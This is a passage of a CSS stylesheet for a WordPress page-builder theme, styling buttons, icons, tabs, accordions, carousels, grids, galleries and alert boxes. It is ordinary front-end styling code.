.wpb_toggle_content {
  display: none;
  overflow: hidden;
  padding: 15px 0px 15px 25px;
  border: 1px solid #ECECEC;
  border-top: none !important;
}
.wpb_toggle_open {
  display: block;
}
/* Widgetised column element
---------------------------------------------------------- */
.wpb_widgetised_column .wpb_wrapper > ul {
  margin: 0;
}
.wpb_widgetised_column .wpb_wrapper > ul > li {
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
.wpb_widgetised_column .wpb_wrapper > ul > li:after,
.wpb_widgetised_column .wpb_wrapper > ul > li:before {
  display: none !important;
}

/* Button
---------------------------------------------------------- */
a.wpb_button_a {
  text-decoration: none;
  border: none;
}
a.wpb_button_a:hover {
  text-decoration: none;
}
.wpb_button:hover {
  background-image: none;
}
i.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  vertical-align: text-top;
  margin-left: 5px;
}
.wpb_btn-large i.icon {
  height: 19px;
  margin-left: 9px;
}
.wpb_btn-small i.icon {
  height: 15px;
}
.wpb_btn-mini i.icon {
  display: none;
}
.wpb_address_book i.icon,
option.wpb_address_book {
  background: url(../images/icons/address-book.png) no-repeat right center;
}
.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
  background: url(../images/icons/alarm-clock.png) no-repeat right center;
}
.wpb_anchor i.icon,
option.wpb_anchor {
  background: url(../images/icons/anchor.png) no-repeat right center;
}
.wpb_application_image i.icon,
option.wpb_application_image {
  background: url(../images/icons/application-image.png) no-repeat right center;
}
.wpb_arrow i.icon,
option.wpb_arrow {
  background: url(../images/icons/arrow.png) no-repeat right center;
}
.wpb_asterisk i.icon,
option.wpb_asterisk {
  background: url(../images/icons/asterisk.png) no-repeat right center;
}
.wpb_hammer i.icon,
option.wpb_hammer {
  background: url(../images/icons/auction-hammer.png) no-repeat right center;
}
.wpb_balloon i.icon,
option.wpb_balloon {
  background: url(../images/icons/balloon.png) no-repeat right center;
}
.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
  background: url(../images/icons/balloon-buzz.png) no-repeat right center;
}
.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
  background: url(../images/icons/balloon-facebook.png) no-repeat right center;
}
.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
  background: url(../images/icons/balloon-twitter.png) no-repeat right center;
}
.wpb_battery i.icon,
option.wpb_battery {
  background: url(../images/icons/battery-full.png) no-repeat right center;
}
.wpb_binocular i.icon,
option.wpb_binocular {
  background: url(../images/icons/binocular.png) no-repeat right center;
}
.wpb_document_excel i.icon,
option.wpb_document_excel {
  background: url(../images/icons/blue-document-excel.png) no-repeat right center;
}
.wpb_document_image i.icon,
option.wpb_document_image {
  background: url(../images/icons/blue-document-image.png) no-repeat right center;
}
.wpb_document_music i.icon,
option.wpb_document_music {
  background: url(../images/icons/blue-document-music.png) no-repeat right center;
}
.wpb_document_office i.icon,
option.wpb_document_office {
  background: url(../images/icons/blue-document-office.png) no-repeat right center;
}
.wpb_document_pdf i.icon,
option.wpb_document_pdf {
  background: url(../images/icons/blue-document-pdf.png) no-repeat right center;
}
.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
  background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center;
}
.wpb_document_word i.icon,
option.wpb_document_word {
  background: url(../images/icons/blue-document-word.png) no-repeat right center;
}
.wpb_bookmark i.icon,
option.wpb_bookmark {
  background: url(../images/icons/bookmark.png) no-repeat right center;
}
.wpb_camcorder i.icon,
option.wpb_camcorder {
  background: url(../images/icons/camcorder.png) no-repeat right center;
}
.wpb_camera i.icon,
option.wpb_camera {
  background: url(../images/icons/camera.png) no-repeat right center;
}
.wpb_chart i.icon,
option.wpb_chart {
  background: url(../images/icons/chart.png) no-repeat right center;
}
.wpb_chart_pie i.icon,
option.wpb_chart_pie {
  background: url(../images/icons/chart-pie.png) no-repeat right center;
}
.wpb_clock i.icon,
option.wpb_clock {
  background: url(../images/icons/clock.png) no-repeat right center;
}
.wpb_play i.icon,
option.wpb_play {
  background: url(../images/icons/control.png) no-repeat right center;
}
.wpb_fire i.icon,
option.wpb_fire {
  background: url(../images/icons/fire.png) no-repeat right center;
}
.wpb_heart i.icon,
option.wpb_heart {
  background: url(../images/icons/heart.png) no-repeat right center;
}
.wpb_mail i.icon,
option.wpb_mail {
  background: url(../images/icons/mail.png) no-repeat right center;
}
.wpb_shield i.icon,
option.wpb_shield {
  background: url(../images/icons/plus-shield.png) no-repeat right center;
}
.wpb_video i.icon,
option.wpb_video {
  background: url(../images/icons/video.png) no-repeat right center;
}


.wpb_button {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;	
}
.wpb_btn-small {
	padding: 9px 15px 9px;
	font-size: 13px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-mini {
	padding: 7px 12px 6px; 
	font-size: 12px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-large {
	padding: 12px 32px;
	font-size: 16px;
}
/*green*/
.wpb_btn_green {
	background: #78ab1d;
}
.wpb_btn_green:hover {
	background: #96d22b;
	cursor: pointer;
}
/*blue*/
.wpb_btn_blue {
	background: #1562df;
}
.wpb_btn_blue:hover {
	background: #4b8ffd; 
	cursor: pointer;
}
/*orange*/
.wpb_btn_orange {
	background: #efab18; 
}
.wpb_btn_orange:hover {
	background: #fcc650;
	cursor: pointer;
}
/*grey*/
.wpb_btn_grey {
	background: #979797;
}
.wpb_btn_grey:hover {
	background: #b7b7b7; 
	cursor: pointer;
}
/*turkiz*/
.wpb_btn_turquoise {
	background: #5eabce; 
}
.wpb_btn_turquoise:hover {
	background: #7dc3e3;
	cursor: pointer;
}
/*red*/
.wpb_btn_red {
	background: #e00008; 
}
.wpb_btn_red:hover {
	background: #d75454; 
	cursor: pointer;
}
/*black*/
.wpb_btn_black {
	background: #242424; 
}
.wpb_btn_black:hover {
	background: #3a3a3a; 
	cursor: pointer;
}





/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
  position: relative;
  background-color: #f7f7f7;
  padding: 20px;
  padding: 35px;
  border: 1px solid #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_call_to_action .wpb_button {
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.cta_align_left .wpb_button {
  float: left;
}
.cta_align_right .wpb_button {
  float: right;
}
.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
  max-width: 27.5%;
}
.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
  width: 70%;
  float: left;
  clear: none;
}
.cta_align_left .wpb_call_text {
  float: right;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
  margin: 0;
  padding-top: 0;
}
.cta_align_bottom {
  text-align: center;
}
.cta_align_bottom .wpb_button {
  position: static;
  margin-top: 21.739130434782606px;
  display: inline-block;
}
.cta_no_button .wpb_call_text {
  width: auto;
  float: none;
}
/* Call to action responsive rules
---------------------------------------------------------- */
@media (max-width: 600px) {
  .vc_responsive .cta_align_left .wpb_button,
  .vc_responsive .cta_align_right .wpb_button {
    max-width: 70%;
    width: 70%;
    float: none;
    display: block;
    margin: 3% auto;
  }
  .vc_responsive .cta_align_left .wpb_call_text,
  .vc_responsive .cta_align_right .wpb_call_text {
    width: auto;
    max-width: none;
    text-align: center;
  }
}
/* Google maps
---------------------------------------------------------- */
.wpb_gmaps_widget .wpb_map_wraper {
  background-color: #f7f7f7;
}
.wpb_gmaps_widget .wpb_map_wraper iframe {
  margin-bottom: 0;
  padding: 0;
  display: block;
}
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_tour_next_prev_nav a:focus {
  outline: none;
}
.wpb_tour_next_prev_nav { display: none !important; }


/** Tabs/Tour Common **/

.wpb_content_element .wpb_tour_tabs_wrapper,
.wpb_content_element .wpb_tabs_nav {
  padding: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 0 -1px !important;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 -1px 0 0 !important;
  z-index: 2;
  position: relative;
}

#content .wpb_content_element .wpb_tabs_nav {
  margin: 0;
}
.wpb_content_element .wpb_tabs_nav li {   /* ko ni selected in ne hover */

  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */	

}

/*
.wpb_content_element .wpb_tabs_nav li, .wpb_content_element .wpb_tabs_nav li a, .wpb_content_element .wpb_tabs_nav {
	transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
}
*/

.wpb_content_element .wpb_tabs_nav li a {
	color: #404040;	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}


.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
	display: none !important;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border-top: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border-left: 1px solid #ECEAEA;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	border-bottom: 1px solid #eceaea;
	border-left: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li:first-child {
	border-top: 1px solid #ECEAEA;
}
/* to je selected */
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-bottom: none;
}  
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-right: none;
}  

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
	
}

.wpb_tabs.wpb_content_element .tab-content-border-wrapper { 
	border: 1px solid #ECEAEA; 
	display: block;
}

/* to je  hover */
.wpb_content_element .wpb_tabs_nav li:hover {
  background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  cursor: default;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
  display: none;
}


/** Tabs/Tour/Accordion Common **/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_content_element .wpb_accordion_header a {
  border-bottom: none;
  text-decoration: none;
  display: block;
  padding: 10px 20px;
}

.wpb_content_element .wpb_accordion_header {
  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */
	
	border: 1px solid #ECEAEA;

}
.wpb_content_element .wpb_accordion_header:hover{
	background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  {
	padding-bottom: 1px;
}  

.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  a {
	padding-right: 21px;
}  

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #f7f7f7;
}
/*
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
*/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 1em;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 1em;
	border: 1px solid #ECEAEA;
	border-top: 0;
	margin-top: -2px;
	margin-bottom: 2px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content a,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p a {
	color: #e00008;
}




.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
  margin-bottom: 0;
}
/** Tabs **/
.wpb_tabs .wpb_tabs_nav li {
  float: left;
}
.iconTabTitle {
	font-family: "entypo-fontello";
	font-size: 20px;
	color: #000000;
	float: left;
	margin-right: 10px;
} 
/** Tour **/
.wpb_tour .wpb_tabs_nav {
  float: left;
  width: 31.666666666666668%;
}
.wpb_tour .wpb_tabs_nav li {
  margin: 0 0 1px 0;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  float: left;
  width: 68.33333333333333%;
  padding: 10px 10px 10px 21.739130434782606px;
  background: #fff;
  border: 1px solid #eceaea;
  z-index: 1;
}
.wpb_tour_next_prev_nav {
  margin-left: 31.666666666666668%;
  padding-left: 21.739130434782606px;
  font-size: 80%;
}
.wpb_tour_next_prev_nav a {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.wpb_tour_next_prev_nav a:hover {
  text-decoration: none;
  border-bottom: none;
}
.wpb_tour_next_prev_nav span {
  width: 48%;
  display: inline-block;
  padding-top: 1em;
  float: left;
}
.wpb_tour_next_prev_nav span.wpb_next_slide {
  text-align: right;
  float: right;
}
/** Accordion **/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 0 0 1px 0;
  padding-top: 0;
  position: relative;
  text-transform: none;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 1em;
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: block;
  width: 16px;
  height: 16px;
  background-image: url(../images/toggle_open.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0.7em;
  top: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background-image: url(../images/toggle_close.png);
}
/* tabs_tour_accordion responsive rules */
@media (max-width: 769px) {
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
  .vc_responsive .wpb_tour .wpb_tab,
  .vc_responsive .wpb_tour_next_prev_nav {
    width: 100%;
    float: none;
    margin-left: 0;
  }
  .vc_responsive .wpb_tour_next_prev_nav {
    width: auto;
    padding: 0 1em;
  }
  .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
    margin-bottom: 1em;
  }
  .vc_responsive .wpb_tour .wpb_tab {
    padding-left: 1em;
    padding-right: 1em;
  }
}
/* Twitter
---------------------------------------------------------- */
#content .wpb_twitter_widget ul.tweet_list,
.wpb_twitter_widget ul.tweet_list {
  margin: 0;
  padding: 0;
}
#content .wpb_twitter_widget ul.tweet_list li,
.wpb_twitter_widget ul.tweet_list li {
  border-bottom: 1px solid #f7f7f7;
  margin: 0 0 1em 0;
  padding-bottom: 1em;
  background-image: none;
  list-style: none !important;
}
#content .wpb_twitter_widget ul.tweet_list li:after,
.wpb_twitter_widget ul.tweet_list li:after,
#content .wpb_twitter_widget ul.tweet_list li:before,
.wpb_twitter_widget ul.tweet_list li:before {
  display: none !important;
}
.wpb_twitter_widget .tweet_time {
  display: block;
  color: #f7f7f7;
  font-size: 80%;
}
.wpb_twitter_widget p.twitter_follow_button_wrap {
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_twitter_widget .twitter_follow_button {
  background-image: url(../images/twitter_bird.png);
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 25px;
  display: inline-block;
  min-height: 16px;
}
/* Teaser Grid
---------------------------------------------------------- */
.wpb_column .wpb_wrapper .wpb_teaser_grid {
  margin-left: 0;
  margin-bottom: 0;
  float: none;
}
body ul.wpb_thumbnails-fluid li {
  /* some themes add bg image as a bullet */

  padding: 0;
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
  display: none !important;
}
body ul.wpb_thumbnails-fluid li .entry-content *:last-child {
  margin-bottom: 0;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
  margin: 0 0 0 -2.5%;
  padding: 0;
  width: 102.5%;
  overflow: visible;
}
.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] {
  margin-left: 2.5%;
  margin-right: 0;
  padding: 0;
}
/* Grid adjustments */
.wpb_grid .wpb_thumbnails-fluid > .vc_span3,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3 {
  width: 22.42%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span4,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4 {
  width: 30.753333333333337%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.45%;
}
.vc_span9 .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.vc_span9  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.43%; /* added pego */
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span12,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
  width: 97.5%;
}
/* Teaser grid
---------------------------------------------------------- */
.wpb_teaser_grid .entry-content {
  margin: 0;
  padding: 0;
  width: 100%;
}
.grid_layout-thumbnail .post-thumb {
  margin-bottom: 0;
}
.grid_layout-thumbnail .post-thumb img {
  max-width: 100%;
}
/* Carousel layout
---------------------------------------------------------- */

.wpb_carousel .wpb_wrapper {
  position: relative;
}
.wpb_carousel .prev,
.wpb_carousel .next {
  top: 3px;
  font-size: 12px;
  z-index: 10;
  text-decoration: none;
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;  
  float: none;
}
.wpb_carousel .prev:hover,
.wpb_carousel .next:hover {
  background-color: #e00008;
}
.wpb_carousel .prev:focus,
.wpb_carousel .next:focus {
  outline: none;
  text-decoration: none;
}
.wpb_carousel  .carousel-nav {
	float: right;
	background: green;
	display: block;
	margin-top: 20px;
	position: relative;
}
.wpb_carousel .prev {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: 0 0;
	right: 40px;
	background-position: 0 0;
}
.wpb_carousel .next {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: -30px 0;
    right: 10px;
	background-position: -30px 0;
}

.wpb_carousel .wpb_thumbnails-fluid {
  width: 100%;
}
.wpb_carousel .wpb_thumbnails-fluid > [class*="vc_span"] {
  height: auto !important;
}
/*** Categories filter ***/

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
}


@media (max-width: 769px) {
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
    margin-left: 0;
    width: auto;
  }
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 47.35%;
    float: none;
    display: block;
    margin-left: 2,5%;
    margin-right: 0;
  } 
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
	margin-left: -2.5%;
	}  
}

@media (max-width: 479px) {
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 100%;
    float: none;
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
   .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
		margin-left: 0;
	}  
}

/* Image grid
---------------------------------------------------------- */
.wpb_image_grid .wpb_image_grid_ul {
  margin: 0;
  padding: 0;
}
.wpb_image_grid .wpb_image_grid_ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_image_grid .wpb_image_grid_ul > li:after,
.wpb_image_grid .wpb_image_grid_ul > li:before {
  display: none !important;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
  list-style: none;
  margin: 0 1px 1px 0;
  max-width: 100%;
  float: left;
}
.wpb_image_grid .wpb_image_grid_ul a {
  display: block;
}
.wpb_image_grid .wpb_image_grid_ul img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* Gallery
---------------------------------------------------------- */
.wpb_gallery .theme-default .nivoSlider {
  margin-bottom: 0;
}
.wpb_gallery .theme-default .nivo-controlNav {
  padding: 10px 0 3px 0;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: -35px;
}
.wpb_gallery .wpb_flexslider .flex-caption {
  cursor: default;
}
/*** remove ul & li margins ***/
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.slides,
.wpb_gallery_slides ul.slides,
#content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.flex-direction-nav,
body .wpb_gallery_slides ul li,
.wpb_content_element .wpb_gallery_slides ul li {
  list-style: none;
  padding: 0;
  background-image: none;
  margin: 0;
}
.wpb_alert {
  padding: 1em 35px 1em 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #c09853;
  clear: both;
}
.wpb_alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.wpb_alert-danger,
.wpb_alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.wpb_alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.wpb_alert .messagebox_text {
  padding-left: 28px;
  background: url(../vc/alert.png) no-repeat left center;
}
.wpb_alert-info .messagebox_text {
  background: url(../vc/info.png) no-repeat left center;
}
.wpb_alert-success .messagebox_text {
  background: url(../vc/tick.png) no-repeat left center;
}
.wpb_alert-error .messagebox_text {
  background: url(../vc/exclamation.png) no-repeat left center;
}
/* Flickr stream
---------------------------------------------------------- */
.flickr_badge_image {
  margin: 0 10px 10px 0px;
  width: 72px;
  height: 72px;
  float: left;
  background: none;
  padding: 0;
}
.flickr_badge_image a {
  border: none;
}
.flickr_badge_image img {
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%;
}
.wpb_flickr_widget p.flickr_stream_wrap {
  clear: both;
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_flickr_widget p.flickr_stream_wrap a {
  background-image: url(../images/flickr.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 25px;
  display: inline-block;
}
/* Video widget
---------------------------------------------------------- */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 56%;
  position: relative;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper > div {
  padding-top: 0 !important;
  position: static;
}
.wpb_video_widget .wpb_wrapper iframe {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_video_wrapper .fluid-width-video-wrapper {
  padding-top: 0 !important;
  position: static;
}
/* Posts slider
---------------------------------------------------------- */
.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
  background-color: #f7f7f7;
  opacity: 1;
  color: inherit;
  padding: 10px 15px;
  position: static;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li:after,
.wpb_posts_slider .wpb_gallery_slides > ul > li:before {
  display: none !important;
}

/* Responsive stuff
---------------------------------------------------------- */
/* Make all grid-sized elements block level again */
@media (max-width: 769px) {
  .vc_responsive div.vc_row-fluid div[class*="vc_span"] {
    float: none;
    display: block;
    width: auto;
    margin-left: 0;
  }
}
/* Content elements margins
---------------------------------------------------------- */
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child,
.wpb_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button, #container 
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 35px;
}
.fb_like,
.twitter-share-button,
.entry-content .twitter-share-button,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element,
.wpb_accordion .wpb_content_element,
.wpb_toggle_content {
  margin-bottom: 21.739130434782606px;
}
/* end Content elements margins -------------------------- */
/* Useful css
---------------------------------------------------------- */
.wpb_content_element.wpb_single_image img {
  height: auto;
  max-width: 100%;
}
.wpb_heading,
.entry-content .wpb_heading {
  margin-top: 0;
  color: #3D3D3F;
    font-size: 14px;
    font-weight: 600;
}




h2.widgettitle {
	color: #222222;
    font-size: 18px;
    font-weight: 600;
    display: none;
}


.pp_content iframe {
  margin-bottom: 0;
}
/* end Useful css ---------------------------------------- */
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
